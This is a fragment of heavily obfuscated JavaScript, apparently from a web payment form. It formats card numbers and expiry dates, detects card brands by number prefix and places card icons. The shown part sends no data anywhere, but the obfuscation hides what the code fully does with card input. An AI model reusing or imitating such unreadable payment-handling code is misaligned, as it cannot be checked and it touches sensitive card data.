_0x545e4c=(_0x4a3275[_0x2d390f(_0x5e58c9._0x492239,_0x5e58c9._0x4ca1e9,0x614,0x53f)+'ata']||window[_0x4f0475(-_0x5e58c9._0x5fdf12,0x2e0,-0xad,-_0x5e58c9._0x502d49)+_0x2d390f(_0x5e58c9._0x484589,0x45a,_0x5e58c9._0x4043c4,_0x5e58c9._0x2c7ef5)])[_0x4f0475(0xa22,0x532,_0x5e58c9._0xaa5282,0x940)](_0x3ac4fd[_0x4f0475(-_0x5e58c9._0x5de29f,-_0x5e58c9._0x2ad2e0,-_0x5e58c9._0x16dbf5,0x9f)]);function _0x4f0475(_0x19b3c9,_0xad6368,_0x27e5b0,_0x16108b){return _0x313b78(_0x19b3c9-_0x221e32._0x3c25db,_0xad6368-0x181,_0x19b3c9-0x57,_0x27e5b0)}const _0x5716ed=_0x545e4c.replace(/[^0-9]/g,'');document[_0x4f0475(_0x5e58c9._0x3275d0,_0x5e58c9._0x319926,_0x5e58c9._0x2a916c,_0x5e58c9._0x2b2712)+'d'](_0x3ac4fd[_0x4f0475(0xa2,_0x5e58c9._0x167912,-_0x5e58c9._0x5ce61b,-0x203)],![],_0x5716ed)}));_0x9c6142[_0x2c13a2(0x741,0x8c3,0x3af,0x953)+'ation']!==![]&&(_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0x5f47b8,-0x46,_0x2185d4._0x22397a,0x4a2)+_0x2c13a2(_0x2185d4._0x2801b0,0xec0,0x13bf,0xdf6)]&&(_0x11042c[_0x2c13a2(0x490,0x7a8,0x286,0x8ff)+_0x313b78(0xd32,_0x2185d4._0xd86a63,_0x2185d4._0x4c25f9,0xb00)]=!![],_0x11042c[_0x2c13a2(0x59f,0xb7a,_0x2185d4._0xfb8138,_0x2185d4._0x4c5b62)+_0x2c13a2(_0x2185d4._0xc70ad,0xefb,_0x2185d4._0x1b970c,0x31c)](_0x50c6e4.GtQhh,function(_0x57a966){const _0x33510f={_0x28e447:0x25,_0x5c185b:0x1a8};let _0x334b53=_0x57a966[_0x28acca(0x6dd,_0x285d58._0x43cf03,_0x285d58._0x49ad29,0x7f4)][_0x24fa52(0x7e5,0x400,0x58f,0x219)].replace(/\s/g,''),_0x163046=_0x334b53[_0x28acca(_0x285d58._0x31216,0x591,0xd86,_0x285d58._0x12caa0)](/.{1,4}/g)?.[_0x24fa52(_0x285d58._0x55641e,0x46d,_0x285d58._0x1ffbe7,_0x285d58._0x56ba91)]('\x20')||_0x334b53;function _0x24fa52(_0x102c5f,_0x2eba62,_0x5b8a6c,_0x314c92){return _0x2c13a2(_0x314c92- -0x4cb,_0x2eba62-0xd3,_0x5b8a6c-_0x186298._0x16b323,_0x102c5f)}function _0x28acca(_0x1479f9,_0x29b0d2,_0x219b3f,_0x239ec8){return _0x313b78(_0x1479f9-_0x33510f._0x28e447,_0x29b0d2-0xe8,_0x239ec8-_0x33510f._0x5c185b,_0x219b3f)}_0x57a966.target[_0x28acca(0x42f,0x666,_0x285d58._0x5698fb,0x3b3)]=_0x163046}),_0x11042c[_0x2c13a2(0x662,_0x2185d4._0x4869f4,0x5ff,_0x2185d4._0x579d88)+'te'](_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x2d27b6,_0x2185d4._0x11d98b,_0x2185d4._0x437e8b),'19')),_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0x34568b,-_0x2185d4._0x3cd4f0,-_0x2185d4._0x2e8802,_0x2185d4._0x54b655)+_0x313b78(0xdf7,_0x2185d4._0x17de64,_0x2185d4._0x4c25f9,0x440)]&&(_0x381b39['_validatio'+'nSetup']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x509abe,_0x2185d4._0x50562d,_0x2185d4._0xe538b0,-0x67)+_0x313b78(0x73b,-0x11b,_0x2185d4._0x9f969d,_0x2185d4._0x4869f4)](_0x313b78(_0x2185d4._0x5bb6a2,_0x2185d4._0x541f5f,_0x2185d4._0x316d10,_0x2185d4._0x432034),function(_0xc8af7e){function _0x33b0bf(_0x27a5ec,_0xde265b,_0x2c0712,_0x5b7eec){return _0x2c13a2(_0xde265b- -_0x538bde._0x1f0b67,_0xde265b-0x133,_0x2c0712-_0x538bde._0x4d9fd4,_0x5b7eec)}function _0x25b7e9(_0x3a3223,_0x2a6e55,_0x536d08,_0x37aea1){return _0x313b78(_0x3a3223-0x118,_0x2a6e55-0x1d4,_0x2a6e55-0x3d8,_0x37aea1)}if(_0x3ac4fd[_0x33b0bf(-_0x4f1864._0x4edb2d,0x3ae,0x25e,_0x4f1864._0x3265fc)]('xcirC',_0x3ac4fd[_0x33b0bf(_0x4f1864._0x1adc14,_0x4f1864._0x4c3cb2,0x114f,0x8b1)])){let _0x2ecd33=_0xc8af7e.target.value[_0x25b7e9(_0x4f1864._0x91ee63,0x5ec,_0x4f1864._0x46b2e3,_0x4f1864._0x3c339a)](/[\/\s]/g,'');_0x3ac4fd[_0x25b7e9(0x716,0xd0e,0x82b,_0x4f1864._0x273449)](_0x2ecd33.length,0x3*0x643+-0x1*0x15e9+0x322)&&(_0x3ac4fd[_0x33b0bf(0x10c7,_0x4f1864._0x120203,0xf12,_0x4f1864._0x9c08ef)]===_0x25b7e9(_0x4f1864._0x186cfa,0x805,0x229,0xdd5)?(_0x4a34c9[_0x25b7e9(_0x4f1864._0x530fa3,0xde2,_0x4f1864._0x24ca37,0xe48)](),_0x15503f=null):_0x2ecd33=_0x3ac4fd[_0x33b0bf(_0x4f1864._0x151cd9,_0x4f1864._0x57b5c8,0x354,-_0x4f1864._0x50ad63)](_0x3ac4fd[_0x33b0bf(_0x4f1864._0x542c36,_0x4f1864._0x1b7aa2,0x66d,0x79b)](_0x2ecd33.slice(0xb01*-0x3+-0xdb4+0x2eb7*0x1,0x1294+-0x503+-0xd8f),'/'),_0x2ecd33.slice(-0x1*-0x1bba+-0x7a*0x5+0x872*-0x3,-0x2d9+-0x1c*-0x46+0x1*-0x4cb))),_0xc8af7e[_0x33b0bf(0x65c,_0x4f1864._0x4ea93d,_0x4f1864._0x4e5879,0xcc8)][_0x25b7e9(_0x4f1864._0x52e3b4,0x5e3,0x90a,_0x4f1864._0x2403c7)]=_0x2ecd33}else _0x3e10fe.body&&(_0x3deec5[_0x33b0bf(_0x4f1864._0x320781,0xe51,_0x4f1864._0x50b6d6,0xcfc)](),_0x55fa6d())}),_0x381b39['setAttribu'+'te'](_0x50c6e4.SNFqh,'5'),(!_0x381b39['hasAttribu'+'te'](_0x313b78(_0x2185d4._0x29cb6a,_0x2185d4._0x237ed6,_0x2185d4._0x1369a5,0x241)+'r')||!_0x381b39[_0x2c13a2(0x334,0x743,0x5ad,0x484)+'te'](_0x50c6e4[_0x313b78(-_0x2185d4._0x3a8195,_0x2185d4._0x51fd6c,-_0x2185d4._0xc33559,_0x2185d4._0x1369a5)])[_0x313b78(0x162,-0x287,-0x13d,0x31c)]())&&(_0x50c6e4[_0x313b78(-_0x2185d4._0x2065d9,-0x3b8,-_0x2185d4._0x4d0104,-0x662)]===_0x50c6e4.dZwzp?(_0x49230f.style[_0x313b78(-_0x2185d4._0x350eb9,-0x7a5,-_0x2185d4._0x40aca4,-_0x2185d4._0x5b4574)+_0x2c13a2(0x621,-0x4c,0x92e,_0x2185d4._0x111c2a)]=_0x2ac85d[_0x2c13a2(_0x2185d4._0x4a24af,0x3e3,0x341,_0x2185d4._0x34568b)][_0x313b78(_0x2185d4._0xd8e8c2,-0x370,0xb5,0x52a)+_0x313b78(_0x2185d4._0x1dcb5a,0x3db,_0x2185d4._0x5a031f,_0x2185d4._0x2ff78d)+'s'],delete _0x32cb7f[_0x2c13a2(_0x2185d4._0x468597,_0x2185d4._0x5b715d,_0x2185d4._0x3bbbd4,_0x2185d4._0x2257ca)][_0x2c13a2(0x58e,0xb0,_0x2185d4._0x49d44a,0x749)+_0x2c13a2(0xbe9,_0x2185d4._0x2dea6c,0x9a0,0xd9c)+'s']):_0x381b39[_0x2c13a2(_0x2185d4._0x1b76f1,_0x2185d4._0x214756,_0x2185d4._0x11a030,0x9d3)+'te'](_0x50c6e4.vIzUs,_0x50c6e4.XVoBI))));if(_0x11042c&&_0x9c6142['cardDetect'+_0x313b78(-0x258,-_0x2185d4._0x58d7b7,_0x2185d4._0x1520d4,-_0x2185d4._0x31a425)]){const _0x967a5f=(_0x2c13a2(_0x2185d4._0x226305,_0x2185d4._0x11eb5a,_0x2185d4._0x10235f,_0x2185d4._0x473a4a)+_0x313b78(_0x2185d4._0xcf1574,0x5a1,0x913,0x77b))['split']('|');let _0x300458=0x5d6*0x3+-0x1263+0xe1;while(!![]){switch(_0x967a5f[_0x300458++]){case'0':_0x11042c.dataset[_0x2c13a2(0x569,-_0x2185d4._0xb8b467,-_0x2185d4._0xfffd1a,-_0x2185d4._0xf89a92)+_0x313b78(_0x2185d4._0x4fd18f,0x529,-_0x2185d4._0x1f3063,0x16)]=_0x9c6142['cardIconPo'+'sition']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x313670,_0x2185d4._0x518a98,0x343,0xa7c)];continue;case'1':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x2da5e8,0x6a8,0x81c)][_0x2c13a2(_0x2185d4._0x4ea391,0xbb2,0x112b,0xd29)+_0x313b78(0x1098,0xd2c,0xa36,0xbf1)+'n']=_0x9c6142[_0x313b78(0xdc7,_0x2185d4._0x4a6096,0x9a1,_0x2185d4._0x135aa9)+_0x2c13a2(0xf0f,0x124f,0x1575,_0x2185d4._0x7c376f)+'n']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b5326,_0x2185d4._0x34b623,0x5b7,0xac1)];continue;case'2':_0x11042c[_0x2c13a2(0x653,0x416,0x8c0,0x687)][_0x313b78(_0x2185d4._0x372832,0x1eb,-_0x2185d4._0x13e420,-0x27)+_0x2c13a2(0xaf5,_0x2185d4._0x5dd019,0x8b6,0xbaf)]=_0x9c6142[_0x2c13a2(0x47c,0x7a1,_0x2185d4._0x56f835,_0x2185d4._0x156b03)+_0x2c13a2(0xaf5,0xf01,0x1155,_0x2185d4._0x4d5b2d)]||'12';continue;case'3':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x5471be,0x6b5,0x931)]['cardDetect'+'ion']=_0x50c6e4[_0x2c13a2(_0x2185d4._0xc530c9,0x314,0x49d,0xd01)];continue;case'4':_0x11042c[_0x2c13a2(0x653,0x3f8,_0x2185d4._0x529a70,0x28e)][_0x2c13a2(0x391,_0x2185d4._0x2dbc97,0x1f,_0x2185d4._0x3a348e)+'ze']=_0x9c6142['cardIconSi'+'ze']||'20';continue;case'5':_0x11042c.dataset[_0x313b78(_0x2185d4._0x18d3bc,_0x2185d4._0xbd8935,0x8c3,_0x2185d4._0x456be4)+_0x313b78(0x9db,_0x2185d4._0x31bbb5,0x654,0x8cc)]=_0x9c6142['cardIconOf'+_0x2c13a2(_0x2185d4._0x36c158,0xabf,_0x2185d4._0x356ac9,0xff1)]||'10';continue;case'6':_0x11042c[_0x313b78(-0x31b,-0x11a,_0x2185d4._0x15c9cc,_0x2185d4._0x49574e)]['cardDefaul'+_0x2c13a2(0x9e1,_0x2185d4._0x136f5d,_0x2185d4._0x245666,0xf62)]=_0x9c6142[_0x2c13a2(_0x2185d4._0x502cb7,_0x2185d4._0xeb014f,_0x2185d4._0x31a9c2,0xfeb)+_0x313b78(_0x2185d4._0x301e50,0xa88,_0x2185d4._0xdc1d73,_0x2185d4._0x5ee1bf)]||'';continue}break}}const _0xd4d294=_0x9c6142[_0x313b78(_0x2185d4._0x1e8cb9,0x849,_0x2185d4._0x2b2bc4,_0x2185d4._0x59ffb5)+_0x313b78(_0x2185d4._0x2ff66b,0x346,0x2cc,-_0x2185d4._0x38ed92)]||_0x11042c&&_0x50c6e4[_0x2c13a2(0x4e8,0x8f1,0x51c,0x699)](_0x11042c[_0x2c13a2(_0x2185d4._0x561bd1,_0x2185d4._0x153b91,0x9b9,0x297)][_0x313b78(0x802,_0x2185d4._0x1afb7a,0x551,_0x2185d4._0x3caf31)+_0x313b78(-_0x2185d4._0x19ec44,-0x255,0x2cc,_0x2185d4._0x1d2a61)],'true');if(_0x50c6e4[_0x313b78(0x4b4,_0x2185d4._0x523434,0xa7,0xa9)](_0xd4d294,_0x11042c)&&!_0x11042c[_0x2c13a2(_0x2185d4._0x39cae1,0x601,0xbd9,0x8f4)+'tionSetup']){if(_0x50c6e4[_0x2c13a2(0xf3a,0x1291,_0x2185d4._0x1d225c,_0x2185d4._0x431eb9)](_0x50c6e4[_0x313b78(0x6,_0x2185d4._0x1323f9,-_0x2185d4._0x4886fa,0xc2)],_0x50c6e4[_0x2c13a2(_0x2185d4._0xbe9fc,0x51f,-_0x2185d4._0x3878ae,0x3a1)])){_0x47456a[_0x313b78(0x8fa,0x5d7,_0x2185d4._0x1611a8,_0x2185d4._0x1273ba)]&&_0x62afa5[_0x2c13a2(0x628,0xb55,0x7d5,0x60b)](_0x50c6e4[_0x313b78(_0x2185d4._0x5ec08b,_0x2185d4._0x2e7275,0x4e4,0x7f8)],_0x53e8fa.id);return}else{_0x11042c[_0x2c13a2(_0x2185d4._0x105cff,0x3ea,_0x2185d4._0x16f29c,_0x2185d4._0x46a608)+_0x313b78(_0x2185d4._0x29a0b5,_0x2185d4._0x54b409,0x7c3,_0x2185d4._0x5f0f6c)]=!![];const _0x4a7cb5=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0x12b4,0xab5,_0x2185d4._0x580087)+_0x2c13a2(0x892,0xbe3,_0x2185d4._0x31a11a,0xb27)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x38e3c8,0x1572,0x10fe,0xc14)]),_0x138e31=_0x11042c[_0x313b78(_0x2185d4._0xb0b4e8,_0x2185d4._0x14c735,_0x2185d4._0x2cbbd8,0x755)][_0x313b78(-0x3da,0x540,0x90,_0x2185d4._0x2fe5c5)+'sition']||_0x50c6e4[_0x313b78(0x724,_0x2185d4._0x4fd18f,0x1d2,0x601)],_0x5543b3=_0x11042c[_0x2c13a2(_0x2185d4._0x4a24af,_0x2185d4._0x4b5d62,0x402,_0x2185d4._0x3e5387)][_0x313b78(_0x2185d4._0x9de48,_0x2185d4._0x5b1d3f,_0x2185d4._0x444190,_0x2185d4._0xb8f891)+'tIcon']||'',_0x1e2a13=_0x11042c[_0x313b78(_0x2185d4._0x39fd23,0x639,0x17a,0x53f)][_0x313b78(-_0x2185d4._0x5c81fc,-_0x2185d4._0x43eaea,-_0x2185d4._0x227299,0x9f)+'ze']||'20',_0x52cda7=_0x11042c[_0x313b78(-_0x2185d4._0x3a7a0b,0x25d,_0x2185d4._0x64dc51,-0x2ea)][_0x313b78(_0x2185d4._0x5d1249,0x73d,_0x2185d4._0x3a7bc,0x2b2)+'fset']||'10',_0x1355be=_0x11042c[_0x313b78(-0x493,-0x358,0x17a,_0x2185d4._0x13473c)][_0x2c13a2(_0x2185d4._0x358e85,0x967,_0x2185d4._0x8602e2,_0x2185d4._0x530878)+_0x313b78(0xb41,_0x2185d4._0x2730bf,_0x2185d4._0x208d1b,_0x2185d4._0x4b3e00)+'n']||_0x50c6e4[_0x313b78(-0x47f,_0x2185d4._0x23ec3e,_0x2185d4._0x1d564f,-0x135)],_0x4f4e29=_0x11042c.dataset['cardIconTo'+'pValue']||'12',_0x335797={};_0x335797[_0x313b78(_0x2185d4._0x48f56d,_0x2185d4._0xd1a190,_0x2185d4._0x4d80dc,-_0x2185d4._0x45a4cd)]=_0x50c6e4[_0x2c13a2(0x2a9,_0x2185d4._0x1b7eea,-0x243,_0x2185d4._0x3d8e21)],_0x335797[_0x2c13a2(0x3b0,_0x2185d4._0x1ade3f,0x6dc,-0x125)]=_0x50c6e4[_0x313b78(_0x2185d4._0x32a841,_0x2185d4._0x2244e5,0x996,0xe6e)],_0x335797[_0x313b78(0x489,_0x2185d4._0x28c359,0x95b,_0x2185d4._0x58515a)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a927c,0xe97,0x1154,0xc72)],_0x335797.jcb=_0x50c6e4.sxJea,_0x335797[_0x313b78(_0x2185d4._0x2302e8,-0x578,_0x2185d4._0x3dd5ab,-_0x2185d4._0x4e6165)]=_0x50c6e4.LSZxY;const _0x42b732=_0x335797,_0x367d5e={};_0x367d5e.visa=/^4/,_0x367d5e[_0x2c13a2(0x3b0,-0x170,-_0x2185d4._0x568f02,0x5b6)]=/^5[1-5]/,_0x367d5e[_0x313b78(_0x2185d4._0x28b1c9,0x5d1,0x95b,0x722)]=/^3[47]/,_0x367d5e[_0x2c13a2(0x512,0x4a2,0x1db,0x59c)]=/^6(?:011|5)/,_0x367d5e[_0x2c13a2(0xa5f,0xa2d,_0x2185d4._0x48c308,_0x2185d4._0x5ed4a3)]=/^35/;const _0x5e6e79=_0x367d5e;let _0x4d9106=_0x11042c[_0x313b78(0x5ec,_0x2185d4._0x1aacd8,_0x2185d4._0x331ba0,0xb52)+_0x2c13a2(_0x2185d4._0x2f8240,_0x2185d4._0x98a061,_0x2185d4._0x5ce8ea,0x9cc)];const _0x78a3a=window['getCompute'+'dStyle'](_0x4d9106),_0x1d89e9=_0x78a3a[_0x313b78(_0x2185d4._0x2dcb8e,_0x2185d4._0x22d8b6,_0x2185d4._0xec59e8,_0x2185d4._0x1b9718)]===_0x313b78(0x1cc,-_0x2185d4._0x54ad8c,_0x2185d4._0x5ecd80,_0x2185d4._0x4150ed)||_0x78a3a[_0x2c13a2(0xc91,0xa3f,_0x2185d4._0x4fd5b9,0x9d2)]===_0x50c6e4.gNyxq;if(_0x1d89e9){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x537d01,0x4b1,0x411,_0x2185d4._0x13998d)](_0x50c6e4.NPrVL,_0x50c6e4[_0x2c13a2(0x8f0,_0x2185d4._0x64afad,_0x2185d4._0x303b55,_0x2185d4._0x210dee)]))_0x176017[_0x313b78(_0x2185d4._0x531f95,_0x2185d4._0x3c6294,0xa5b,0xd65)]&&console[_0x2c13a2(_0x2185d4._0x6b7b9b,0x924,_0x2185d4._0x366963,0xc2a)](_0x50c6e4[_0x313b78(0x30f,-0x30c,-_0x2185d4._0x2764d2,-0x787)],_0x4d9106[_0x313b78(_0x2185d4._0x450086,_0x2185d4._0x2b39d2,_0x2185d4._0x4e7aff,-0x39)]),_0x4d9106[_0x313b78(_0x2185d4._0x173e3b,0x6c9,0x4b9,_0x2185d4._0x1b9718)][_0x313b78(0x967,_0x2185d4._0x5d31f8,_0x2185d4._0x56ee00,0x590)]=_0x2c13a2(_0x2185d4._0x118f14,0xf8e,0xc16,_0x2185d4._0x208cb6)+_0x313b78(_0x2185d4._0x57ea0d,_0x2185d4._0x4e7322,_0x2185d4._0x544ddf,0x530);else{const _0x21bab4=_0x5806d8[_0x313b78(-0x218,_0x2185d4._0x5c81fc,0x20b,0x1e7)].padStart(0x1*-0x1db4+0x1c16+0x4*0x68,'0'),_0x307043=_0x3ac4fd[_0x313b78(_0x2185d4._0x51b1ff,_0x2185d4._0x4fbe79,_0x2185d4._0x141019,_0x2185d4._0x52d964)](_0x5dae36.value[_0x313b78(0x1ff,0x4ae,_0x2185d4._0x5c434c,0x8fe)],0xf*-0xf1+-0x47*-0x15+-0x8*-0x10a)?_0xce4779[_0x2c13a2(_0x2185d4._0x3e9caf,0x630,_0x2185d4._0x294fb3,_0x2185d4._0x2e0e18)].slice(-(-0x1bb*-0x5+-0x11b2+-0x90d*-0x1)):_0x55d02b.value[_0x2c13a2(0x265,0x678,-_0x2185d4._0x138304,0x28e)](-0x1301+-0x214b+0x344e,'0');_0x3ac4fd[_0x313b78(-0x483,-0x66,-_0x2185d4._0x5b361e,0x54e)](_0x21bab4,_0x307043)&&(_0xd9320b[_0x313b78(_0x2185d4._0x2c84df,_0x2185d4._0x31edef,0xa13,0x460)](_0x2c13a2(0xe81,_0x2185d4._0x5001ac,_0x2185d4._0x56f596,0x12a4),_0x3ac4fd.PiGIC(_0x3ac4fd[_0x2c13a2(_0x2185d4._0x352986,0xf1b,0x11cf,_0x2185d4._0x4d6f75)](_0x21bab4,'/'),_0x307043)),_0x431647[_0x313b78(_0x2185d4._0x3316c7,_0x2185d4._0xb99f8d,_0x2185d4._0x143911,_0x2185d4._0x363c61)]&&_0x74dbae[_0x313b78(-0x17c,-_0x2185d4._0x4b65e1,0x14f,_0x2185d4._0x4c5289)](_0x3ac4fd.cLfSw,_0x3ac4fd.urdPD(_0x3ac4fd[_0x2c13a2(0xf13,0xff6,_0x2185d4._0x4acc43,0x8e7)](_0x21bab4,'/'),_0x307043)))}}else{if(_0x50c6e4.qSwjP===_0x50c6e4[_0x2c13a2(_0x2185d4._0x48c76f,0xbb2,0x3de,_0x2185d4._0x118755)])return;else{if(!_0x4d9106[_0x313b78(0xa8d,0x64e,_0x2185d4._0x468a9f,_0x2185d4._0x46fbc0)][_0x313b78(0x43,0x7f6,0x302,0x3a1)]('icon-input'+_0x2c13a2(0xca6,_0x2185d4._0x446624,0xd41,0x76d))&&!_0x4d9106[_0x313b78(_0x2185d4._0x12b006,0x879,0x65f,-_0x2185d4._0x52b986)][_0x313b78(0x294,0x49,0x302,_0x2185d4._0x1735c3)](_0x50c6e4[_0x313b78(0x6e1,-_0x2185d4._0x28508e,0x24e,_0x2185d4._0x2a5193)])){if(_0x50c6e4.KSAcj(_0x50c6e4[_0x313b78(_0x2185d4._0x11bb56,0xdda,_0x2185d4._0x4c49b1,_0x2185d4._0x44a24f)],_0x50c6e4[_0x2c13a2(0xa93,_0x2185d4._0x72176d,0xabf,_0x2185d4._0x26cb9e)])){const _0x3ba5cc=_0x420db2[_0x2c13a2(_0x2185d4._0x28aef8,0xcbf,0x12b8,_0x2185d4._0x7ceb1e)+'tor'](_0x1ebf96[_0x2c13a2(_0x2185d4._0xb02521,0xc26,_0x2185d4._0x412563,0x53b)]);_0x3ba5cc&&_0x3ba5cc[_0x2c13a2(_0x2185d4._0x23979e,_0x2185d4._0x40a28c,_0x2185d4._0x340943,0x83a)]&&_0x3ba5cc.value.trim()&&_0x5f1505(_0x3ba5cc)}else{const _0x1f002d=document[_0x313b78(_0x2185d4._0x37103a,-0x377,_0x2185d4._0x4869f4,0x636)+_0x2c13a2(0x643,0x9e4,_0x2185d4._0x238921,_0x2185d4._0x3abd31)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x23d15e,_0x2185d4._0x4fd5db,_0x2185d4._0x478bb1,0x1126)]);_0x1f002d[_0x2c13a2(0x736,_0x2185d4._0x324b71,0xc02,0x932)]=_0x50c6e4[_0x313b78(0x520,0x8bc,_0x2185d4._0x1b76f1,0x1e)],_0x1f002d.style[_0x2c13a2(_0x2185d4._0x5d283c,0x450,0x912,_0x2185d4._0x519efc)]=_0x50c6e4[_0x313b78(0x49a,_0x2185d4._0x417c6a,_0x2185d4._0x109b23,_0x2185d4._0x4e116f)],_0x11042c[_0x313b78(_0x2185d4._0x57c884,0xa07,_0x2185d4._0x4c8fd6,_0x2185d4._0x1e1bb5)]['insertBefo'+'re'](_0x1f002d,_0x11042c),_0x1f002d['appendChil'+'d'](_0x11042c),_0x4d9106=_0x1f002d,_0x176017.debugMode&&console.log(_0x50c6e4[_0x313b78(_0x2185d4._0x497cbe,_0x2185d4._0x1faf4a,0x4b4,_0x2185d4._0x4ac12e)])}}}}let _0x3d5e04=_0x4d9106[_0x2c13a2(_0x2185d4._0x4aeb03,_0x2185d4._0x2df11f,_0x2185d4._0x4d5b2d,0x966)+_0x313b78(-0x19b,0x186,_0x2185d4._0x3a94d7,_0x2185d4._0xe8df00)](_0x50c6e4[_0x313b78(_0x2185d4._0x20a96a,_0x2185d4._0x2146a0,_0x2185d4._0x2d2a66,-0x7b)]);_0x3d5e04&&(_0x50c6e4.kkOvv(_0x50c6e4[_0x313b78(-_0x2185d4._0x4e9690,-_0x2185d4._0x3f632e,0xe5,0x322)],_0x50c6e4[_0x313b78(0x6eb,-_0x2185d4._0x2d1187,0xe5,-0x132)])?(_0x4499e9.debugMode&&_0x4f6a75[_0x313b78(-_0x2185d4._0x52b986,-_0x2185d4._0x1c514f,0x14f,-_0x2185d4._0x74d658)](_0x3ac4fd[_0x313b78(-0x108,_0x2185d4._0xacf7d5,_0x2185d4._0x3aaa4b,0x5f0)],_0x459cf6,_0x3ac4fd.sImVg,_0x198b68),_0x32e36f=_0x308b4c):(_0x176017[_0x313b78(_0x2185d4._0x27b76d,0x475,0xa5b,_0x2185d4._0xbfb76a)]&&console[_0x2c13a2(0x628,_0x2185d4._0x1b562f,0x94f,_0x2185d4._0x3dee85)](_0x50c6e4[_0x2c13a2(0xec5,_0x2185d4._0x375c84,0x1379,_0x2185d4._0x16d5fb)]),_0x3d5e04[_0x313b78(0x5c,0xa13,_0x2185d4._0x4fb671,_0x2185d4._0x59d35a)]()));let _0x4d3e3a=document[_0x2c13a2(_0x2185d4._0x31de76,0x997,_0x2185d4._0x382cf7,_0x2185d4._0x1c514f)+_0x2c13a2(_0x2185d4._0x59981a,0x2bc,_0x2185d4._0x40fdb8,_0x2185d4._0x139b3d)](_0x50c6e4[_0x2c13a2(0x31a,_0x2185d4._0x2c10e2,-0x207,-0x356)]);_0x4d3e3a.className=_0x50c6e4[_0x313b78(0x73b,_0x2185d4._0x4f7476,0x707,0x894)];const _0x3ed3cf=_0x50c6e4[_0x2c13a2(_0x2185d4._0x4a2103,0x14be,_0x2185d4._0x53d7ef,0xb67)](_0x138e31,_0x50c6e4[_0x313b78(_0x2185d4._0x2ae44c,0xa5e,_0x2185d4._0x1217b7,_0x2185d4._0x211a24)])?_0x50c6e4[_0x313b78(-_0x2185d4._0x122cf2,0x59,0x3b,-0x542)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x500727,_0x2185d4._0x3658e4,_0x2185d4._0x631314,0x9cd)](_0x2c13a2(_0x2185d4._0x52b99a,0x1c8,0x43f,0x617),_0x52cda7),_0x50c6e4.bzFVf):_0x50c6e4[_0x313b78(_0x2185d4._0xdcf94c,-_0x2185d4._0x530891,_0x2185d4._0x2ee25a,0x2aa)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xe30e6c,_0x2185d4._0x5028d4,-0x2a,_0x2185d4._0x2a2f3b)](_0x50c6e4[_0x313b78(-0x5e5,_0x2185d4._0xc81224,-0x217,-_0x2185d4._0x54a371)],_0x52cda7),_0x50c6e4[_0x2c13a2(_0x2185d4._0x243132,_0x2185d4._0x15e0d6,_0x2185d4._0x262ae1,0x1242)]);let _0x14a5fd='',_0x2575ec='';const _0x111f14=_0x78a3a[_0x313b78(_0x2185d4._0x8c74ce,_0x2185d4._0x1159c8,0x8f7,0xce9)][_0x2c13a2(0x574,0x51e,_0x2185d4._0x4efebd,0x79a)](_0x313b78(0x2da,_0x2185d4._0x460e45,0x858,_0x2185d4._0x3fb687));if(_0x50c6e4.VMGUo(_0x1355be,_0x50c6e4[_0x313b78(_0x2185d4._0x1735c3,-_0x2185d4._0x5f3ff7,0x1d8,_0x2185d4._0x33a0f6)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4af692,0x527,_0x2185d4._0x5545b0,0x8b7)](_0x50c6e4.JBJjt,_0x50c6e4.TIPFQ)){if(_0x111f14){if(_0x50c6e4[_0x313b78(_0x2185d4._0x4cd84e,-_0x2185d4._0x31bc7e,-0xb6,-0xa5)](_0x50c6e4[_0x2c13a2(0xd38,0x1166,0xb22,_0x2185d4._0x4a3a9e)],_0x50c6e4[_0x2c13a2(_0x2185d4._0x25fa8b,0xe06,0xd86,_0x2185d4._0x3a4972)])){const _0x9ccd76={_0x4057a9:0xec1,_0x1ff128:0x11af,_0x169da5:0x12eb,_0x57080b:0xf50,_0x3640e6:0x122e,_0x579e6d:0x7d8,_0x5d9d3c:0x40f,_0x329142:0x1145,_0x52d13:0x9d0,_0x2f3853:0x67c,_0x3a5564:0x3a3,_0x3aa55a:0x55a},_0x4e983e={_0x8cdb5b:0x1125,_0x48e75c:0xc06},_0x42fe38={_0xc759d4:0xcfd,_0x1ee404:0xc94,_0x966007:0xa8b},_0x37b0bd={_0x4324a7:0x1de,_0x455016:0x55f},_0x503e5b={'QbZOy':function(_0x50e9f2,_0x4888b6){function _0x1dcdec(_0x8ed7c2,_0x55f991,_0x3a456d,_0x22ea9d){return _0x313b78(_0x8ed7c2-_0x37b0bd._0x4324a7,_0x55f991-0x1da,_0x8ed7c2-_0x37b0bd._0x455016,_0x22ea9d)}return _0x3ac4fd[_0x1dcdec(0x9b2,_0x42fe38._0xc759d4,_0x42fe38._0x1ee404,_0x42fe38._0x966007)](_0x50e9f2,_0x4888b6)},'tDESv':_0x3ac4fd.ZALzY,'uFRrw':_0x3ac4fd[_0x2c13a2(0x6d2,_0x2185d4._0xb65882,0x8b4,0x8d)],'zvYyj':function(_0x550a6f,_0x5da6ff){const _0xb3a351={_0x3996f2:0xf8};function _0x3116f2(_0x37229b,_0x38248c,_0x36ad48,_0x416d71){return _0x313b78(_0x37229b-0x182,_0x38248c-_0xb3a351._0x3996f2,_0x416d71-0x51e,_0x37229b)}return _0x3ac4fd[_0x3116f2(0x1060,0x66a,_0x4e983e._0x8cdb5b,_0x4e983e._0x48e75c)](_0x550a6f,_0x5da6ff)}};_0xf7ccdc[_0x313b78(_0x2185d4._0x422514,_0x2185d4._0x2721ee,_0x2185d4._0xe0592,0xbfb)+'torAll'](_0x35086e[_0x2c13a2(0xad7,_0x2185d4._0x40b159,0x1156,_0x2185d4._0x14c87f)])[_0x313b78(-0x558,-_0x2185d4._0x5a7d1b,-_0x2185d4._0x5614bc,_0x2185d4._0x5b9859)](_0x451d2f=>{function _0x53c9e6(_0x308376,_0x5bf29f,_0x5e8ad3,_0x535a15){return 